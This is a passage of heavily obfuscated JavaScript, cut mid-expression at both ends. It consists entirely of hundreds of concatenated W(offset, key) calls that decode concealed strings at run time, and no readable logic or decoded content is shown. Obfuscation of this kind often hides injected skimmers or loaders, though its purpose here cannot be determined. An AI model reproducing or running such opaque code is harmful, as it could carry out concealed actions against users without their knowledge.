Db')+W(0x9c3,'H^JF')+W(0xf67,'U@XK')+W(0x41a,'(XYI')+W(0x94b,'Z%^7')+W(0xc05,'Jo18')+W(0x474,'$[EC')+W(0xb48,'COf%')+W(0x424,'gb1U')+W(0xdb1,'TJpa')+W(0xaa1,'&cle')+W(0xb1c,'Rcw@')+W(0xde2,'YNbO')+W(0xe19,'CI%&')+W(0x918,'$[EC')+W(0x83a,'$5Lb')+W(0x7ce,'U@XK')+W(0x253,'(VGl')+W(0x1003,'COf%')+W(0xdb3,'E2C4')+W(0x7a8,'fdDb')+W(0x27a,'iBBT')+W(0x5fc,'12uo')+W(0xb42,'gb1U')+W(0xa82,'CI%&')+W(0x43b,'(VGl')+W(0x624,'gX38')+W(0x100a,'YNbO')+W(0x34a,'$5Lb')+W(0x8f7,'*]&X')+(W(0x5a5,'8cSV')+W(0xf27,'aFn0')+W(0xd4b,']VF*')+W(0xdc2,'COf%')+W(0xf5f,'s^Tg')+W(0x64a,'[QV&')+W(0x76a,'k75F')+W(0x686,'U@XK')+W(0xacc,'lQ2)')+W(0x207,'k8(U')+W(0x975,'D[^S')+W(0x571,'8cSV')+W(0xac1,'(VGl')+W(0x33f,'Z2Jp')+W(0x4df,'fdDb')+W(0xd4a,'Z2Jp')+W(0xed9,'aFn0')+W(0x2b8,'rDi#')+W(0x92d,'Jo18')+W(0xd22,'Mm6c')+W(0x4ef,'UDg2')+W(0x6f1,'d[rY')+W(0xe2b,'H^JF')+W(0x873,')d*V')+W(0xa22,'U@XK')+W(0x8d5,'$[EC')+W(0x5a6,'(XYI')+W(0xbca,']0Yv')+W(0x5c7,'gb1U')+W(0x9b6,'Z2Jp')+W(0x257,'gb1U')+W(0x441,'lNl*')+W(0x3c6,'iBBT')+W(0xc19,'Jo18')+W(0x614,'[o#v')+W(0x2bb,'Z2Jp')+W(0x606,'[QV&')+W(0x7b6,'[QV&')+W(0x251,'Jo18')+W(0xd6e,'s^Tg')+W(0xa39,'$[EC')+W(0xdda,'lQ2)')+W(0xcad,'dj)4')+W(0x3f6,'UDg2')+W(0x2d2,'*]&X')+W(0xc1f,'I#jX')+W(0xb3d,'Rcw@')+W(0x890,'aFn0')+W(0x1ec,'(VGl')+W(0xe6e,'gX38')+W(0x7e7,'D[^S')+W(0x3f5,'Mm6c')+W(0xe26,'!vM5')+W(0x4be,'2oje')+W(0xc6f,'k75F')+W(0xbb4,'[QV&')+W(0xc8e,'dj)4')+W(0x4c8,'lQ2)')+W(0x3b8,'lNl*')+W(0xab2,'!wil')+W(0x275,'8cSV')+W(0xa0e,']0Yv')+W(0x778,'fdDb')+W(0x5dd,'dj)4')+W(0xc43,'$[EC')+W(0x77c,'iBBT')+W(0xd6f,'9OwL')+W(0xfa4,'$5Lb')+W(0xf1f,'aJ27')+W(0x578,'Jo18')+W(0xf7b,'[o#v')+W(0xe5f,'TJpa')+W(0x9d9,'k75F')+W(0xc2c,'CI%&')+W(0x202,'TJpa')+W(0xef0,']0Yv')+W(0xc06,'(XYI')+W(0x59f,'Mm6c')+W(0xecf,'Jo18')+W(0x399,'k8(U')+W(0x47a,'[o#v')+W(0xe31,'rDi#')+W(0x4dd,'(XYI')+W(0x36f,'Mm6c')+W(0xdfc,'[QV&')+W(0xe08,'&cle')+W(0xb1d,'d[rY')+W(0xd9b,'$5dE')+W(0xfb5,'k75F')+W(0x58c,')d*V')+W(0x43e,'YNbO')+W(0x761,'12uo')+W(0x201,'aJ27')+W(0x667,'$5dE')+W(0x8b0,'Rcw@')+W(0x88b,'gX38')+W(0x2f1,'k75F')+W(0x9c2,'k75F')+W(0xd91,'!vM5')+W(0x369,'E2C4')+W(0xa6f,'C@lJ')+W(0xf71,'Hwa3')+W(0x567,'gb1U')+W(0x6df,'dj)4')+W(0xd17,'$5Lb')+W(0x390,'E2C4')+W(0x248,'[o#v')+W(0xc57,'9OwL')+W(0xefc,'Jo18')+W(0x496,'rDi#')+W(0x643,'Z%^7')+W(0x471,'Rcw@')+W(0xdc4,'k8(U')+W(0x3e3,'!vM5')+W(0xdcc,'k8(U')+W(0xd3d,'d[rY')+W(0xf00,'gb1U')+W(0xeb4,'2oje')+W(0xc79,'Jo18')+W(0x49e,'Hwa3')+W(0xa37,'&cle')+W(0xfab,'$5dE')+W(0x355,'JiKI')+W(0x9a2,'CI%&')+W(0xe01,'k8(U')+W(0x60f,'*]&X')+W(0x5c9,'8cSV')+W(0x653,'8cSV')+W(0x8c4,'iBBT')+W(0x394,'JiKI')+W(0xdd0,'9OwL')+W(0x503,'2oje')+W(0x540,'lNl*')+W(0xf89,'Z2Jp')+W(0xbbc,'gX38')+W(0x874,'C@lJ')+W(0xdc6,'iBBT')+W(0x350,'[QV&')+W(0x8c2,'aFn0')+W(0x884,'*]&X')+W(0x446,'I#jX')+W(0x1eb,'JiKI')+W(0x2d3,'*]&X')+W(0x7c8,'YNbO')+W(0xeb2,'Z2Jp')+W(0x684,'YNbO')+W(0x57b,'[o#v')+W(0x210,'Z2Jp')+W(0x872,'C@lJ')+W(0x551,'H^JF')+W(0x2d8,']VF*')+W(0xf68,'UDg2')+W(0xc6c,'Z%^7')+W(0x74b,'&cle')+W(0x4e2,'U@XK')+W(0xc80,'gb1U')+W(0xe87,'Jo18')+W(0xc9a,'12uo')+W(0xd83,'Z%^7')+W(0xb9d,'H^JF')+W(0xb8c,'Jo18')+W(0x54e,'2oje')+W(0x800,'2oje')+W(0x65c,')d*V')+W(0x976,'k75F')+W(0x84e,'I#jX')+W(0xc88,'UDg2')+W(0x3c9,'$5dE')+W(0xcb1,'s^Tg')+W(0xbb8,']0Yv')+W(0xea6,'JiKI')+W(0xba3,'[QV&')+W(0xd75,'!vM5')+W(0x330,'d[rY')+W(0xdee,'dj)4')+W(0x774,'9OwL')+W(0xa78,'$5dE')+W(0xdbb,'Jo18')+W(0xd4d,']VF*')+W(0x7af,'gb1U')+W(0xb6e,'Rcw@')+W(0x349,'!wil')+W(0x32f,'dj)4')+W(0x75c,'D[^S')+W(0xfe8,'I#jX')+W(0xbf2,'&cle')+W(0x7c6,'[o#v')+W(0xb5a,'D[^S')+W(0x397,'gX38')+W(0x34f,'Rcw@')+W(0xe61,'CI%&')+W(0xa9c,'9OwL')+W(0x61f,'rDi#')+W(0xb97,'aJ27')+W(0x80f,'Mm6c')+W(0x982,'d[rY')+W(0x854,'H^JF')+W(0x5b7,'$5Lb')+W(0xb50,'I#jX')+W(0xa23,'Rcw@'))+(W(0xea8,'$5Lb')+W(0xc14,'(VGl')+W(0xb04,'!vM5')+W(0x3b1,'$5Lb')+W(0xa70,'2oje')+W(0x97c,'gX38')+W(0x493,'k8(U')+W(0x5c6,'Mm6c')+W(0xc98,'Z%^7')+W(0x9af,'aJ27')+W(0xca2,'Hwa3')+W(0xde8,'aFn0')+W(0x221,'12uo')+W(0x419,'Hwa3')+W(0xbf3,'&cle')+W(0x316,'Rcw@')+W(0xcf9,'aFn0')+W(0x4b5,'12uo')+W(0x200,'Hwa3')+W(0x8f0,'fdDb')+W(0x100d,'Rcw@')+W(0x6c6,'$5dE')+W(0xb52,'TJpa')+W(0x495,'gb1U')+W(0x879,'JiKI')+W(0x49d,'8cSV')+W(0xce5,'H^JF')+W(0x9a5,'CI%&')+W(0xb39,'aJ27')+W(0xe22,'YNbO')+W(0x8c1,'d[rY')+W(0xe72,'Mm6c')+W(0x954,'gX38')+W(0xc35,'YNbO')+W(0xf40,'[QV&')+W(0x2ed,'JiKI')+W(0x22f,'C@lJ')+W(0x9d4,'[o#v')+W(0x662,'fdDb')+W(0xced,'E2C4')+W(0x36c,'2oje')+W(0xa5e,'D[^S')+W(0xa3a,'C@lJ')+W(0x687,'D[^S')+W(0xf25,'aFn0')+W(0xfd6,'*]&X')+W(0xada,']0Yv')+W(0x986,'lNl*')+W(0xb9e,'gb1U')+W(0x1012,'[QV&')+W(0x26d,'8cSV')+W(0xe8f,'CI%&')+W(0xad8,'iBBT')+W(0xc31,'fdDb')+W(0xac5,'2oje')+W(0x20d,'lQ2)')+W(0xc08,'iBBT')+W(0xd57,'(VGl')+W(0xa01,'fdDb')+W(0x956,'lQ2)')+W(0x339,'12uo')+W(0x848,')d*V')+W(0xd4f,']VF*')+W(0xf0d,'&cle')+W(0xa33,'Jo18')+W(0x80d,'aJ27')+W(0xffd,'Jo18')+W(0x937,'k8(U')+W(0x5b9,'$[EC')+W(0xb32,'[QV&')+W(0x4d9,'(XYI')+W(0xecb,'(XYI')+W(0x228,']0Yv')+W(0x3e6,'!vM5')+W(0xf29,'fdDb')+W(0xec6,'aJ27')+W(0x2db,'*]&X')+W(0x926,'$5Lb')+W(0x677,'8cSV')+W(0xd27,'!wil')+W(0x545,'*]&X')+W(0xcb5,')d*V')+W(0x8aa,'k75F')+W(0xfbe,'(VGl')+W(0xbab,'H^JF')+W(0x636,'D[^S')+W(0x66b,'gX38')+W(0xa62,'Rcw@')+W(0xab9,'Z2Jp')+W(0x58e,'Rcw@')+W(0x609,'UDg2')+W(0xaff,'Rcw@')+W(0xdac,'s^Tg')+W(0xf6b,'H^JF')+W(0x6ea,'!vM5')+W(0xd64,'d[rY')+W(0x44e,'(VGl')+W(0x385,'[QV&')+W(0x21d,'C@lJ')+W(0xcb8,'COf%')+W(0x8b3,'(VGl')+W(0x993,'gb1U')+W(0xe9c,'$5Lb')+W(0x2f3,'12uo')+W(0xab0,'TJpa')+W(0x704,'COf%')+W(0x9b8,'8cSV')+W(0x74c,')d*V')+W(0x76e,'$5Lb')+W(0x8f8,'aFn0')+W(0xa88,'9OwL')+W(0xd8f,'$5dE')+W(0xe6a,'C@lJ')+W(0x8d7,'[o#v')+W(0x2d4,'&cle')+W(0xacb,'lQ2)')+W(0xe51,'gX38')+W(0xaa2,'(XYI')+W(0xdd4,'Z2Jp')+W(0x8f3,'9OwL')+W(0x972,'d[rY')+W(0xdec,'U@XK')+W(0xdb7,'!vM5')+W(0x842,'Rcw@')+W(0x6ce,'2oje')+W(0x479,'9OwL')+W(0x693,'$5dE')+W(0xd11,'$5dE')+W(0x707,'Rcw@')+W(0xbfa,'9OwL')+W(0xbdc,'!wil')+W(0x25a,'(XYI')+W(0x3f1,'s^Tg')+W(0xadb,'Z%^7')+W(0x430,'(XYI')+W(0x6d1,'$5dE')+W(0x5de,'Z%^7')+W(0xd18,'lQ2)')+W(0xb65,'Z2Jp')+W(0xd71,'CI%&')+W(0x47e,'aJ27')+W(0xec7,'aFn0')+W(0x948,'CI%&')+W(0xad4,'Jo18')+W(0xf2e,'Jo18')+W(0xba8,'CI%&')+W(0x894,'Z%^7')+W(0xc91,'k8(U')+W(0x579,'&cle')+W(0x69f,'Mm6c')+W(0xe2d,'k8(U')+W(0x646,'!vM5')+W(0xbdb,']VF*')+W(0xa75,']VF*')+W(0x81f,'[o#v')+W(0x2c9,'$5Lb')+W(0x5b1,'k8(U')+W(0xb1a,'fdDb')+W(0x415,'rDi#')+W(0x7c9,'rDi#')+W(0x945,']0Yv')+W(0xda5,'lQ2)')+W(0x4d4,'gX38')+W(0xda9,'Z2Jp')+W(0xf58,'lQ2)')+W(0xf5c,'&cle')+W(0x9d6,'12uo')+W(0xa09,')d*V')+W(0xf72,'gb1U')+W(0xd2d,'YNbO')+W(0xaf2,'Z2Jp')+W(0xa0f,'iBBT')+W(0xc37,'U@XK')+W(0x373,'&cle')+W(0x766,'[QV&')+W(0xbec,'2oje')+W(0x9da,'k75F')+W(0x29a,'$5Lb')+W(0xfe0,'2oje')+W(0x5ca,'*]&X')+W(0x5d8,'!vM5')+W(0x721,'aFn0')+W(0xb9a,'H^JF')+W(0xf37,'s^Tg')+W(0x7fc,'12uo')+W(0x359,'&cle')+W(0xe78,'2oje')+W(0xe75,'[o#v')+W(0x98a,'TJpa')+W(0x9d2,']0Yv')+W(0x4a3,'$[EC')+W(0x6ff,'gX38')+W(0xb11,'fdDb')+W(0xca8,'JiKI')+W(0xd92,'E2C4')+W(0xdb2,'$[EC')+W(0x54a,'C@lJ')+W(0xa74,'fdDb')+W(0x91c,'[QV&')+W(0x341,'Mm6c'))+(W(0xca6,'[QV&')+W(0x518,']VF*')+W(0x87c,'D[^S')+W(0x589,'gb1U')+W(0x3ef,'8cSV')+W(0xa8d,']0Yv')+W(0x3d3,'d[rY')+W(0x2f5,'Z%^7')+W(0x454,'s^Tg')+W(0xae2,'C@lJ')+W(0xc66,'gb1U')+W(0x348,'*]&X')+W(0x72b,'!wil')+W(0xc0a,'E2C4')+W(0xaae,'k75F')+W(0xb57,'lQ2)')+W(0x2a0,'12uo')+W(0xc54,'d[rY')+W(0xa35,'lQ2)')+W(0xac4,'(XYI')+W(0xa90,'8cSV')+W(0x5e2,'I#jX')+W(0x3ce,'gb1U')+W(0x680,'Z2Jp')+W(0xdc3,'(XYI')+W(0x916,'Jo18')+W(0x7db,'*]&X')+W(0x289,'&cle')+W(0xec1,']VF*')+W(0x2eb,']VF*')+W(0xa94,'!vM5')+W(0xb07,'!vM5')+W(0x97b,'lQ2)')+W(0x1dc,'Rcw@')+W(0x919,'9OwL')+W(0x934,'&cle')+W(0xaaf,'rDi#')+W(0xa99,'$5Lb')+W(0x987,'Jo18')+W(0x729,'gX38')+W(0x7c1,'$5Lb')+W(0xe92,'rDi#')+W(0x432,'aJ27')+W(0x598,'(XYI')+W(0xacf,'9OwL')+W(0xf94,'9OwL')+W(0x2d1,'gb1U')+W(0xf99,'D[^S')+W(0xd50,'Z%^7')+W(0x96b,'Z%^7')+W(0xb78,'TJpa')+W(0x75d,'CI%&')+W(0x3a3,'E2C4')+W(0x98c,'rDi#')+W(0xc00,'gX38')+W(0x4a8,'(XYI')+W(0xc68,'fdDb')+W(0x869,'TJpa')+W(0xa0c,'[o#v')+W(0xbee,'aJ27')+W(0xd48,'[QV&')+W(0x72a,']0Yv')+W(0xf74,'2oje')+W(0xfb0,'fdDb')+W(0x3bd,'$[EC')+W(0x2ba,'(VGl')+W(0x67c,'8cSV')+W(0xcca,'12uo')+W(0xbc9,'!vM5')+W(0xb53,'YNbO')+W(0x753,'gb1U')+W(0x88f,'lNl*')+W(0x21c,'s^Tg')+W(0xabb,'!wil')+W(0x5d4,'gb1U')+W(0xda3,'(XYI')+W(0x712,'12uo')+W(0xa54,'*]&X')+W(0x2ec,'(VGl')+W(0x8d8,'Mm6c')+W(0x826,'gb1U')+W(0xdd6,'YNbO')+W(0x31f,'[QV&')+W(0x93c,'JiKI')+W(0x89f,'UDg2')+W(0x482,'JiKI')+W(0x5c4,'gX38')+W(0xb13,']0Yv')+W(0x407,'TJpa')+W(0xa58,'$5dE')+W(0x322,'YNbO')+W(0x9c9,'D[^S')+W(0x38d,'$[EC')+W(0x7bc,'dj)4')+W(0xbcb,'Hwa3')+W(0x772,'&cle')+W(0x280,'aFn0')+W(0x28d,']0Yv')+W(0x266,'U@XK')+W(0x54d,'!wil')+W(0x451,'COf%')+W(0xc4b,'$[EC')+W(0x95a,')d*V')+W(0x40d,'d[rY')+W(0x63b,'U@XK')+W(0x8fc,'dj)4')+W(0x3cc,'$[EC')+W(0xa0b,'[o#v')+W(0xe15,'rDi#')+W(0x66c,')d*V')+W(0xb80,'&cle')+W(0x32c,'TJpa')+W(0x439,'Hwa3')+W(0x66d,'E2C4')+W(0x815,'d[rY')+W(0x2a5,'gb1U')+W(0x60d,'iBBT')+W(0x51a,')d*V')+W(0x61a,'&cle')+W(0xc96,'C@lJ')+W(0x544,'COf%')+W(0x9fa,'$5Lb')+W(0x4ad,'9OwL')+W(0xacd,'8cSV')+W(0x4a4,'$5Lb')+W(0x4fb,'fdDb')+W(0x3cb,'lQ2)')+W(0x241,']0Yv')+W(0x9e6,'$[EC')+W(0x648,'$[EC')+W(0x428,'k8(U')+W(0x8da,'9OwL')+W(0xd7f,'[QV&')+W(0xd8e,'9OwL')+W(0xf24,'lQ2)')+W(0x4c4,']VF*')+W(0xcf2,'Hwa3')+W(0x616,'C@lJ')+W(0x434,'[o#v')+W(0xbba,'D[^S')+W(0xb9c,'Z%^7')+W(0x30c,'!vM5')+W(0xfd9,'iBBT')+W(0xf97,'lNl*')+W(0x99f,'lQ2)')+W(0x968,'JiKI')+W(0xc17,'$[EC')+W(0x331,'D[^S')+W(0x437,'$5dE')+W(0xa84,'H^JF')+W(0x3e8,'Mm6c')+W(0x656,'Z2Jp')+W(0xc5d,'E2C4')+W(0x989,']0Yv')+W(0x41c,'2oje')+W(0x7a7,'gX38')+W(0xff9,'gX38')+W(0x9b4,'[QV&')+W(0xbef,'E2C4')+W(0x84c,'k75F')+W(0x72f,'Z%^7')+W(0x59b,']0Yv')+W(0x3ff,'Hwa3')+W(0xc72,'8cSV')+W(0xe83,'JiKI')+W(0x2e9,'Mm6c')+W(0x5cf,'*]&X')+W(0x203,'[o#v')+W(0xd7c,'I#jX')+W(0x6b2,'D[^S')+W(0xb70,'&cle')+W(0x57d,'TJpa')+W(0x73b,'Z2Jp')+W(0x31b,'2oje')+W(0xdf4,'rDi#')+W(0xe1e,'lNl*')+W(0x90a,'JiKI')+W(0x6e6,']VF*')+W(0x700,'[QV&')+W(0x946,'&cle')+W(0x905,'[o#v')+W(0x208,'rDi#')+W(0xe77,'9OwL')+W(0xeaf,'COf%')+W(0xfd5,'k75F')+W(0x6f7,'&cle')+W(0x4ec,'gb1U')+W(0x965,'*]&X')+W(0x473,'C@lJ')+W(0xb93,'$5dE')+W(0x7e0,'Rcw@')+W(0xdde,'[QV&')+W(0xdbe,'TJpa')+W(0xa21,'12uo')+W(0x4fe,'C@lJ')+W(0x67a,'[o#v')+W(0xe2f,'iBBT')+W(0xb15,']0Yv')+W(0x69a,']0Yv')+W(0xfb8,'$5Lb'))+(W(0xe0f,'$[EC')+W(0xfb6,'!wil')+W(0x676,'&cle')+W(0xf3c,'JiKI')+W(0x6da,')d*V')+W(0x1005,'$5Lb')+W(0xed5,']VF*')+W(0xe0c,'COf%')+W(0xc97,']VF*')+W(0x9fd,'gX38')+W(0xdf7,'C@lJ')+W(0xe14,'[QV&')+W(0xc85,'9OwL')+W(0x2b3,'CI%&')+W(0x1d5,'gX38')+W(0x724,'UDg2')+W(0x20c,'E2C4')+W(0x1002,']VF*')+W(0xedd,'!wil')+W(0x505,'D[^S')+W(0xb01,'Z%^7')+W(0x672,'$[EC')+W(0x8b5,'[o#v')+W(0xb7c,'d[rY')+W(0xa86,'(XYI')+W(0x9cd,'gX38')+W(0xb3c,'!wil')+W(0x756,'!vM5')+W(0x565,'aFn0')+W(0x599,'fdDb')+W(0x24f,'Hwa3')+W(0xde6,'rDi#')+W(0x1e2,'CI%&')+W(0x718,'gb1U')+W(0xc45,'k8(U')+W(0xa55,'dj)4')+W(0x868,'lNl*')+W(0xd89,'8cSV')+W(0x7d2,'rDi#')+W(0xa9e,'*]&X')+W(0x99c,'COf%')+W(0xe43,'aFn0')+W(0xa68,'E2C4')+W(0xe94,'I#jX')+W(0xa28,'Jo18')+W(0x4e9,'(VGl')+W(0xa31,'D[^S')+W(0xe44,'CI%&')+W(0xf4a,'Rcw@')+W(0x928,'E2C4')+W(0xcb9,'k75F')+W(0x983,'rDi#')+W(0x291,'Hwa3')+W(0xfe5,'Z%^7')+W(0x5b0,']VF*')+W(0x37d,'2oje')+W(0x6d6,'TJpa')+W(0x75f,'Z2Jp')+W(0xc6b,'&cle')+W(0x32b,'Mm6c')+W(0x7eb,'rDi#')+W(0x9f3,'aJ27')+W(0x730,'[QV&')+W(0x69e,'!vM5')+W(0x8b1,'D[^S')+W(0xd54,'iBBT')+W(0xd24,'k75F')+W(0xc3e,'8cSV')+W(0xcf3,'TJpa')+W(0x825,'$5dE')+W(0x43f,'$5dE')+W(0x393,'D[^S')+W(0xf41,'aJ27')+W(0xc4a,'9OwL')+W(0x9d1,'d[rY')+W(0xb41,'C@lJ')+W(0xbc8,'!vM5')+W(0xd1c,'[o#v')+W(0x368,'YNbO')+W(0xf8a,'gb1U')+W(0xfc4,'(XYI')+W(0xd87,'9OwL')+W(0x683,'I#jX')+W(0xd0d,'Z%^7')+W(0x290,'8cSV')+W(0xf1d,'C@lJ')+W(0xb3a,'gX38')+W(0xe0b,'gb1U')+W(0xbd1,'gb1U')+W(0xb85,'TJpa')+W(0xb81,'Jo18')+W(0xa11,'(VGl')+W(0xf9e,'Rcw@')+W(0xde4,'8cSV')+W(0x701,'I#jX')+W(0x286,']0Yv')+W(0x3e9,'k75F')+W(0x2f2,'rDi#')+W(0x4f3,'Mm6c')+W(0xa8c,']VF*')+W(0x4d2,']VF*')+W(0xc84,'[o#v')+W(0x3ed,'fdDb')+W(0x51b,'(XYI')+W(0x893,'C@lJ')+W(0xe5b,']VF*')+W(0xe96,'*]&X')+W(0xcff,'C@lJ')+W(0xc44,']0Yv')+W(0x2cf,'8cSV')+W(0xa34,'H^JF')+W(0x9d0,'UDg2')+W(0xcd7,']VF*')+W(0xcdf,'(VGl')+W(0x4fa,'YNbO')+W(0xfb4,'JiKI')+W(0x36e,'dj)4')+W(0xd8b,'fdDb')+W(0xd44,'TJpa')+W(0x101a,'aFn0')+W(0x998,'12uo')+W(0xc8f,'H^JF')+W(0x7a6,'9OwL')+W(0x384,'s^Tg')+W(0x2f6,'s^Tg')+W(0xa29,'CI%&')+W(0xf14,'*]&X')+W(0x1e1,'YNbO')+W(0x716,'!vM5')+W(0xb4a,'Mm6c')+W(0xb4f,'gX38')+W(0xe0d,'UDg2')+W(0xd73,'U@XK')+W(0xccc,'$[EC')+W(0xd9c,'fdDb')+W(0x875,'UDg2')+W(0x82c,'C@lJ')+W(0x85d,'dj)4')+W(0x527,'8cSV')+W(0xa57,'2oje')+W(0xddc,']VF*')+W(0x1d0,'lNl*')+W(0x3ea,']VF*')+W(0x767,'fdDb')+W(0x971,'TJpa')+W(0x638,'UDg2')+W(0xaca,'k75F')+W(0x726,'$5Lb')+W(0x3bb,'Jo18')+W(0x5b3,'iBBT')+W(0x469,'12uo')+W(0xea9,'$[EC')+W(0xded,'Mm6c')+W(0x468,'COf%')+W(0x901,'iBBT')+W(0xf18,'I#jX')+W(0x9ae,'[o#v')+W(0xd99,']0Yv')+W(0xe32,'lQ2)')+W(0x494,'COf%')+W(0xd5d,'U@XK')+W(0x2ea,'Hwa3')+W(0xcbe,'YNbO')+W(0x6ca,'8cSV')+W(0x1015,'aJ27')+W(0x336,'CI%&')+W(0x79e,'H^JF')+W(0xaa6,'aFn0')+W(0xeb5,'gb1U')+W(0xfcb,'CI%&')+W(0x63c,']VF*')+W(0xc10,'fdDb')+W(0x936,'k8(U')+W(0xf36,'$5Lb')+W(0x30d,'$5dE')+W(0x665,'(XYI')+W(0x7cf,']0Yv')+W(0x650,'(XYI')+W(0xf56,'aJ27')+W(0xef4,'[QV&')+W(0x695,'iBBT')+W(0x7b3,'k8(U')+W(0xf28,'!wil')+W(0xd62,'Jo18')+W(0xb16,'CI%&')+W(0xff6,']0Yv')+W(0x8d0,'dj)4')+W(0x89d,'H^JF')+W(0x3dd,'fdDb')+W(0x7f7,'dj)4')+W(0xed3,'!wil')+W(0x6ec,'2oje')+W(0x4ba,'Z2Jp')+W(0x9ca,'k75F')+W(0x220,'Z2Jp')+W(0xa51,'(XYI')+W(0x4f8,'H^JF')+W(0x35b,'12uo')+W(0xda6,'D[^S')+W(0xc9d,'iBBT'))+(W(0xc1e,'!wil')+W(0x880,'Z2Jp')+W(0x3a6,'aJ27')+W(0x6a3,']0Yv')+W(0xd68,'*]&X')+W(0xa6d,')d*V')+W(0x4a6,'H^JF')+W(0xd90,'[o#v')+W(0xc89,'!wil')+W(0xe3b,'[QV&')+W(0xf03,'Mm6c')+W(0x8f9,'Jo18')+W(0x86b,'*]&X')+W(0x7ef,'lNl*')+W(0xd46,'(XYI')+W(0xe4b,'gX38')+W(0xeee,'[QV&')+W(0xffb,'Rcw@')+W(0xf26,']VF*')+W(0xc0c,'!vM5')+W(0x7ec,'aJ27')+W(0x900,'k8(U')+W(0xdb9,'(XYI')+W(0x5e0,')d*V')+W(0xfd7,'lNl*')+W(0x51d,'JiKI')+W(0x805,'E2C4')+W(0xa2c,'(VGl')+W(0x4d6,'fdDb')+W(0xf33,'[QV&')+W(0x423,'Z2Jp')+W(0x7d8,'12uo')+W(0x95c,')d*V')+W(0x5b4,'UDg2')+W(0x553,'(XYI')+W(0x668,'H^JF')+W(0x5e4,'d[rY')+W(0xe20,'JiKI')+W(0xb24,'YNbO')+W(0x915,'*]&X')+W(0xc63,'fdDb')+W(0xb6b,'I#jX')+W(0xe2c,'!vM5')+W(0xeff,'lQ2)')+W(0xad9,'gX38')+W(0x94a,'CI%&')+W(0x58a,'CI%&')+W(0x6fe,'[QV&')+W(0x6c1,'dj)4')+W(0x8e1,']VF*')+W(0xc03,'*]&X')+W(0xb30,'!wil')+W(0x2bd,'Rcw@')+W(0x39f,'$[EC')+W(0xc46,'dj)4')+W(0xbaf,'[o#v')+W(0x4b6,'Hwa3')+W(0x507,'YNbO')+W(0x728,'Z2Jp')+W(0xdbd,'Mm6c')+W(0xb72,'CI%&')+W(0x964,'rDi#')+W(0xf91,']0Yv')+W(0x751,'gX38')+W(0x5ff,'k8(U')+W(0xfff,'12uo')+W(0x100c,'C@lJ')+W(0x777,'CI%&')+W(0x233,'!wil')+W(0x6cb,'YNbO')+W(0x2a2,'JiKI')+W(0x1e9,'gb1U')+W(0x297,'UDg2')+W(0xb2d,'YNbO')+W(0x8ca,'Mm6c')+W(0x9ec,'9OwL')+W(0xde1,'Z2Jp')+W(0xf93,'*]&X')+W(0xb31,'$[EC')+W(0x91f,'H^JF')+W(0x7e6,'*]&X')+W(0x9f4,'TJpa')+W(0xa1b,'Mm6c')+W(0x4b8,'2oje')+W(0xea7,'H^JF')+W(0xb98,'iBBT')+W(0xe52,'YNbO')+W(0x55d,'Rcw@')+W(0xadf,'TJpa')+W(0x781,'YNbO')+W(0xe1b,'rDi#')+W(0x9ea,'JiKI')+W(0x222,'aFn0')+W(0xa4f,'8cSV')+W(0xcfd,'*]&X')+W(0xd07,'(VGl')+W(0x744,'Z2Jp')+W(0x3db,'H^JF')+W(0x378,'aFn0')+W(0x1019,'2oje')+W(0xa7c,'12uo')+W(0xc83,'gX38')+W(0x3b9,'COf%')+W(0x6cd,'E2C4')+W(0x4c0,'$5dE')+W(0x4a1,'E2C4')+W(0x97f,'D[^S')+W(0x3be,'k75F')+W(0x8e8,'COf%')+W(0x1e3,'(XYI')+W(0x68e,'Hwa3')+W(0xb56,'Z%^7')+W(0x6ac,'[QV&')+W(0x318,'!vM5')+W(0x3f9,'dj)4')+W(0xcec,'8cSV')+W(0xee7,'lQ2)')+W(0x752,'$[EC')+W(0xa77,'fdDb')+W(0xcd0,'lNl*')+W(0xb7e,'lQ2)')+W(0xa7f,'gb1U')+W(0x7cd,'I#jX')+W(0x566,'CI%&')+W(0x933,'Z2Jp')+W(0x445,'dj)4')+W(0x3f8,'UDg2')+W(0x555,'$5dE')+W(0xe35,'Z%^7')+W(0xc18,'UDg2')+W(0xc2b,'Z2Jp')+W(0xa6b,'Hwa3')+W(0xeb8,'CI%&')+W(0x70a,'UDg2')+W(0x2fc,']0Yv')+W(0x690,'fdDb')+W(0xd47,'(XYI')+W(0x440,'(XYI')+W(0xdb5,'$[EC')+W(0xcdc,'rDi#')+W(0xa30,'d[rY')+W(0x7a2,'*]&X')+W(0x713,'D[^S')+W(0x29b,'gX38')+W(0x863,'C@lJ')+W(0x234,'UDg2')+W(0x1007,'(XYI')+W(0xbe9,'fdDb')+W(0x831,'[QV&')+W(0x520,'fdDb')+W(0xa5a,'iBBT')+W(0xdc1,')d*V')+W(0xfe9,'[o#v')+W(0xc86,'$[EC')+W(0xab1,'Z%^7')+W(0x455,'d[rY')+W(0x36a,'!wil')+W(0x4cb,']VF*')+W(0x5d1,'gb1U')+W(0x705,'JiKI')+W(0x42a,'&cle')+W(0x4ac,'(VGl')+W(0x5e9,'Rcw@')+W(0x309,'aJ27')+W(0x43d,'(VGl')+W(0xc8a,'aJ27')+W(0x5c2,'D[^S')+W(0x2a9,'2oje')+W(0x950,'I#jX')+W(0x6e5,'(XYI')+W(0xa87,'Z2Jp')+W(0x911,'gX38')+W(0x9ab,'!vM5')+W(0x93b,'dj)4')+W(0xf5e,'9OwL')+W(0x836,'D[^S')+W(0xc75,'2oje')+W(0x324,']VF*')+W(0x2e3,'E2C4')+W(0x34d,'rDi#')+W(0xaf8,']0Yv')+W(0x1f3,'TJpa')+W(0x3c2,'UDg2')+W(0x101d,'lNl*')+W(0x488,'UDg2')+W(0xc99,'(XYI')+W(0xbac,'iBBT')+W(0xe0e,'(XYI')+W(0x1ce,'aFn0')+W(0x53b,'[o#v')+W(0x8c8,'COf%')+W(0xf11,'12uo')+W(0xffc,'CI%&')+W(0xf51,'[QV&')+W(0xaea,'COf%')+W(0x8e4,'fdDb')+W(0xb68,'[o#v')+W(0xa7e,'Hwa3')+W(0x82a,'lQ2)')+W(0x6e9,'$[EC'))+(W(0x788,'D[^S')+W(0x6b9,'k75F')+W(0x698,'E2C4')+W(0x1f8,'CI%&')+W(0xb09,'gb1U')+W(0x37b,'UDg2')+W(0x9a6,'$[EC')+W(0x9c7,'!vM5')+W(0x7c3,'*]&X')+W(0xe28,'YNbO')+W(0xfbb,'Z%^7')+W(0x620,'aJ27')+W(0xd4e,'iBBT')+W(0xade,'Jo18')+W(0xa27,'CI%&')+W(0x5f3,')d*V')+W(0x4ae,'TJpa')+W(0x33c,'(XYI')+W(0x889,'iBBT')+W(0x2a3,'iBBT')+W(0x3aa,'Z%^7')+W(0xbc3,'[o#v')+W(0xff4,'rDi#')+W(0xf16,'Rcw@')+W(0x4e1,'gb1U')+W(0x737,'rDi#')+W(0x242,'rDi#')+W